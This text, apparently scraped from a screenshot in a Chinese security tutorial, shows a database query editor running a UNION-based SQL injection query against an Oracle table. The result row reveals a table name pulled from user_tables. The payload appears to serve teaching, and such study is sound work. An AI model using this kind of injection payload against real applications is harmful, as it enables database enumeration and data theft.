 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=2 union select 1,'2',3,'4',5,(select table_name from user_tables where rownum=1),7,null from dual
信息 结果1
id password age name height yaya xiao ll
1 2 3 4 5 AQ$_INTERNET_AGENTS 7 (Null)
微信号: lemon-sec